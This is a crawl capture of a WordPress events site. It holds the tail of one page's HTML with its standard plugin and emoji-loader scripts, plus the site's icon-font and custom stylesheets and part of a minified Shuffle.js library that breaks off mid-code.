		<div class='evo_elms'><em class='evo_tooltip_box'></em></div><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thesocial.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/maps/eventon_gen_maps_none.js?ver=4.6.7" id="eventon_gmaps_blank-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/eventon_functions.js?ver=4.6.7" id="evcal_functions-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/handlebars.js?ver=4.6.7" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.6.7" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/jquery.mobile.min.js?ver=4.6.7" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/moment.min.js?ver=4.6.7" id="evo_moment-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/moment_timezone_min.js?ver=4.6.7" id="evo_moment_tz-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/jquery.mousewheel.min.js?ver=4.6.7" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://www.thesocial.com/wp-admin/admin-ajax.php","rurl":"https://www.thesocial.com/wp-json/","postnonce":"f3e449c46c","ajax_method":"ajax","evo_v":"4.6.7"};
var evo_general_params = {"ajaxurl":"https://www.thesocial.com/wp-admin/admin-ajax.php","evo_ajax_url":"/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https://www.thesocial.com/wp-json/eventon/v1/data?evo-ajax=%%endpoint%%","n":"f3e449c46c","evo_v":"4.6.7","text":[],"html":{"preload_general":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e' style=''\u003E\u003Cdiv class='nesthold c g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_events":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_event_tiles":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e_tile' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_taxlb":"\u003Cdiv class='evo_loading_bar_holder h100 loading_taxlb' style=''\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'\u003E\u003C/div\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_gmap":"\n\t\t\u003Cspan class='evo_map_load_out evoposr evodb evobr15'\u003E\n\t\t\u003Ci class='fa fa-map-marker evoposa'\u003E\u003C/i\u003E\u003Cspan class='evo_map_load evoposr evodb'\u003E\t\t\t\t\t\n\t\t\t\t\t\u003Ci class='a'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='b'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='c'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='d'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='e'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='f'\u003E\u003C/i\u003E\n\t\t\t\t\u003C/span\u003E\u003C/span\u003E"},"cal":{"lbs":"def"}};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/eventon_script.js?ver=4.6.7" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.thesocial.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"1a95fed9f3","ajaxurl":"https://www.thesocial.com/wp-admin/admin-ajax.php","_wpnonce":"4de37e32a0","_rest_url":"https://www.thesocial.com/wp-json/shield/v1/action/capture_not_bot?exnonce=1a95fed9f3&_wpnonce=4de37e32a0"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.7&amp;mtime=1756714415" id="icwp-wpsf-notbot-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thesocial.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thesocial.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

  </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-13 10:44:50 -->

--- FILE ---
content_type: text/css
request_url: https://www.thesocial.com/wp-content/themes/the_social/css/fontello.css?ver=1
body_size: 801
content:
@font-face {
    font-family: 'fontello';
    src: url('../font/fontello.eot?24101987');
    src: url('../font/fontello.eot?24101987#iefix') format('embedded-opentype'),
    url('../font/fontello.woff2?24101987') format('woff2'),
    url('../font/fontello.woff?24101987') format('woff'),
    url('../font/fontello.ttf?24101987') format('truetype'),
    url('../font/fontello.svg?24101987#fontello') format('svg');
    font-weight: normal;
    font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?24101987#fontello') format('svg');
  }
}
*/

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;

    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    /* opacity: .8; */

    /* For safety - reset parent styles, that can break glyph codes*/
    font-variant: normal;
    text-transform: none;

    /* fix buttons height, for twitter bootstrap */
    line-height: 1em;

    /* Animation center compensation - margins should be symmetric */
    /* remove if not needed */
    margin-left: .2em;

    /* you can be more comfortable with increased icons size */
    /* font-size: 120%; */

    /* Font smoothing. That was taken from TWBS */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;

    /* Uncomment for 3D effect */
    /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-twitter-1:before { content: '\e800'; } /* '' */
.icon-facebook-1:before { content: '\e801'; } /* '' */
.icon-youtube-1:before { content: '\e802'; } /* '' */
.icon-soundcloud:before { content: '\e803'; } /* '' */
.icon-down-open:before { content: '\e804'; } /* '' */
.icon-left-open:before { content: '\e805'; } /* '' */
.icon-right-open:before { content: '\e806'; } /* '' */
.icon-up-open:before { content: '\e807'; } /* '' */
.icon-down-open-big:before { content: '\e808'; } /* '' */
.icon-left-open-big:before { content: '\e809'; } /* '' */
.icon-right-open-big:before { content: '\e80a'; } /* '' */
.icon-up-open-big:before { content: '\e80b'; } /* '' */
.icon-down-open-1:before { content: '\e80c'; } /* '' */
.icon-left-open-1:before { content: '\e80d'; } /* '' */
.icon-right-open-1:before { content: '\e80e'; } /* '' */
.icon-up-open-1:before { content: '\e80f'; } /* '' */
.icon-search:before { content: '\e810'; } /* '' */
.icon-search-1:before { content: '\e811'; } /* '' */
.icon-up:before { content: '\e812'; } /* '' */
.icon-right:before { content: '\e813'; } /* '' */
.icon-left:before { content: '\e814'; } /* '' */
.icon-down:before { content: '\e815'; } /* '' */
.icon-network:before { content: '\e816'; } /* '' */
.icon-globe:before { content: '\e817'; } /* '' */
.icon-itunes:before { content: '\e818'; } /* '' */
.icon-cancel-circled-outline:before { content: '\e819'; } /* '' */
.icon-play-circle2:before { content: '\e81a'; } /* '' */
.icon-cancel:before { content: '\e81b'; } /* '' */
.icon-location:before { content: '\f031'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-facebook:before { content: '\f09a'; } /* '' */
.icon-youtube:before { content: '\f167'; } /* '' */
.icon-spotify:before { content: '\f1bc'; } /* '' */
.icon-instagram-filled:before { content: '\f31f'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://www.thesocial.com/wp-content/themes/the_social/css/custom_style.css?ver=1
body_size: -163
content:
.page-template-tpl-news .nuesimage .wp-block-image {
 text-align: center;
  margin-bottom: 60px;
}
.page-template-tpl-news .nuesimage img {
 max-height: 250px;
}

body.home .nav-outer-wrapper { display: block;}


--- FILE ---
content_type: text/javascript
request_url: https://www.thesocial.com/wp-content/themes/the_social/js/lib/shuffle.min.js?ver=1
body_size: 5115
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.shuffle=e()}(this,function(){"use strict";function t(t,e){if(b)return b.call(t,e);for(var i=t.parentNode.querySelectorAll(e),n=0;n<i.length;n++)if(i[n]==t)return!0;return!1}function e(){for(var t={},e=0;e<arguments.length;e++){var i=arguments[e];for(var n in i)L.call(i,n)&&(t[n]=i[n])}return t}function i(t,e){function i(){r=0,l=+new Date,o=t.apply(n,s),n=null,s=null}var n,s,o,r,l=0;return function(){n=this,s=arguments;var t=new Date-l;return r||(t>=e?i():r=setTimeout(i,e-t)),o}}function n(){}function s(t){return parseFloat(t)||0}function o(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window.getComputedStyle(t,null),n=s(i[e]);return W||"width"!==e?W||"height"!==e||(n+=s(i.paddingTop)+s(i.paddingBottom)+s(i.borderTopWidth)+s(i.borderBottomWidth)):n+=s(i.paddingLeft)+s(i.paddingRight)+s(i.borderLeftWidth)+s(i.borderRightWidth),n}function r(t){for(var e=t.length;e;){e-=1;var i=Math.floor(Math.random()*(e+1)),n=t[i];t[i]=t[e],t[e]=n}return t}function l(t,e){var i=w(R,e),n=[].slice.call(t),s=!1;return t.length?i.randomize?r(t):("function"==typeof i.by&&t.sort(function(t,e){if(s)return 0;var n=i.by(t[i.key]),o=i.by(e[i.key]);return void 0===n&&void 0===o?(s=!0,0):n<o||"sortFirst"===n||"sortLast"===o?-1:n>o||"sortLast"===n||"sortFirst"===o?1:0}),s?n:(i.reverse&&t.reverse(),t)):[]}function a(){return P+=1,q+P}function u(t){return!!H[t]&&(H[t].element.removeEventListener(q,H[t].listener),H[t]=null,!0)}function h(t,e){var i=a(),n=function(t){t.currentTarget===t.target&&(u(i),e(t))};return t.addEventListener(q,n),H[i]={element:t,listener:n},i}function f(t){return Math.max.apply(Math,t)}function c(t){return Math.min.apply(Math,t)}function d(t,e,i,n){var s=t/e;return Math.abs(Math.round(s)-s)<n&&(s=Math.round(s)),Math.min(Math.ceil(s),i)}function m(t,e,i){if(1===e)return t;for(var n=[],s=0;s<=i-e;s++)n.push(f(t.slice(s,s+e)));return n}function v(t,e){for(var i=c(t),n=0,s=t.length;n<s;n++)if(t[n]>=i-e&&t[n]<=i+e)return n;return 0}function p(t){for(var e=t.itemSize,i=t.positions,n=t.gridSize,s=t.total,o=t.threshold,r=t.buffer,l=d(e.width,n,s,o),a=m(i,l,s),u=v(a,r),h=new A(Math.round(n*u),Math.round(a[u])),f=a[u]+e.height,c=0;c<l;c++)i[u+c]=f;return h}function y(t){return Array.prototype.slice.call(t)}function g(t,e){return t.indexOf(e)>-1}try{var _=new window.CustomEvent("test");if(_.preventDefault(),!0!==_.defaultPrevented)throw new Error("Could not prevent default")}catch(t){var E=function(t,e){var i,n;return e=e||{bubbles:!1,cancelable:!1,detail:void 0},i=document.createEvent("CustomEvent"),i.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),n=i.preventDefault,i.preventDefault=function(){n.call(this);try{Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}catch(t){this.defaultPrevented=!0}},i};E.prototype=window.Event.prototype,window.CustomEvent=E}var S=Element.prototype,b=S.matches||S.matchesSelector||S.webkitMatchesSelector||S.mozMatchesSelector||S.msMatchesSelector||S.oMatchesSelector,I=t,k="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},T=function(t,e){return e={exports:{}},t(e,e.exports),e.exports}(function(t){function e(t){for(var e=[],i=0;i<t.length;i++)-1===e.indexOf(t[i])&&e.push(t[i]);return e}function i(t){var e=new Set;return t.filter(function(t){return!e.has(t)&&(e.add(t),!0)})}function n(t){var e=[];return new Set(t).forEach(function(t){e.push(t)}),e}"Set"in k?"function"==typeof Set.prototype.forEach&&function(){var t=!1;return new Set([!0]).forEach(function(e){t=e}),!0===t}()?t.exports=n:t.exports=i:t.exports=e}),w=e,L=Object.prototype.hasOwnProperty,C=i,z=function(t,e,i){function s(t){return function(e,n){if(!r){if(e)return i(e,l),void(r=!0);l[t]=n,--o||i(null,l)}}}i||("function"==typeof e?(i=e,e=null):i=n);var o=t&&t.length;if(!o)return i(null,[]);var r=!1,l=new Array(o);t.forEach(e?function(t,i){t.call(e,s(i))}:function(t,e){t(s(e))})},D=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},M=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),A=function(){function t(e,i){D(this,t),this.x=s(e),this.y=s(i)}return M(t,null,[{key:"equals",value:function(t,e){return t.x===e.x&&t.y===e.y}}]),t}(),F={BASE:"shuffle",SHUFFLE_ITEM:"shuffle-item",VISIBLE:"shuffle-item--visible",HIDDEN:"shuffle-item--hidden"},x=0,B=function(){function t(e){D(this,t),x+=1,this.id=x,this.element=e,this.isVisible=!0}return M(t,[{key:"show",value:function(){this.isVisible=!0,this.element.classList.remove(F.HIDDEN),this.element.classList.add(F.VISIBLE)}},{key:"hide",value:function(){this.isVisible=!1,this.element.classList.remove(F.VISIBLE),this.element.classList.add(F.HIDDEN)}},{key:"init",value:function(){this.addClasses([F.SHUFFLE_ITEM,F.VISIBLE]),this.applyCss(t.Css.INITIAL),this.scale=t.Scale.VISIBLE,this.point=new A}},{key:"addClasses",value:function(t){var e=this;t.forEach(function(t){e.element.classList.add(t)})}},{key:"removeClasses",value:function(t){var e=this;t.forEach(function(t){e.element.classList.remove(t)})}},{key:"applyCss",value:function(t){var e=this;Object.keys(t).forEach(function(i){e.element.style[i]=t[i]})}},{key:"dispose",value:function(){this.removeClasses([F.HIDDEN,F.VISIBLE,F.SHUFFLE_ITEM]),this.element.removeAttribute("style"),this.element=null}}]),t}();B.Css={INITIAL:{position:"absolute",top:0,left:0,visibility:"visible","will-change":"transform"},VISIBLE:{before:{opacity:1,visibility:"visible"},after:{}},HIDDEN:{before:{opacity:0},after:{visibility:"hidden"}}},B.Scale={VISIBLE:1,HIDDEN:.001};var O=document.body||document.documentElement,V=document.createElement("div");V.style.cssText="width:10px;padding:2px;box-sizing:border-box;",O.appendChild(V);var N=window.getComputedStyle(V,null).width,W="10px"===N;O.removeChild(V);var R={reverse:!1,by:null,randomize:!1,key:"element"},H={},q="transitionend",P=0,U=0,Y=function(){function t(e){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};D(this,t),this.options=w(t.options,i),this.useSizer=!1,this.lastSort={},this.group=t.ALL_ITEMS,this.lastFilter=t.ALL_ITEMS,this.isEnabled=!0,this.isDestroyed=!1,this.isInitialized=!1,this._transitions=[],this.isTransitioning=!1,this._queue=[];var n=this._getElementOption(e);if(!n)throw new TypeError("Shuffle needs to be initialized with an element.");this.element=n,this.id="shuffle_"+U,U+=1,this._init(),this.isInitialized=!0}return 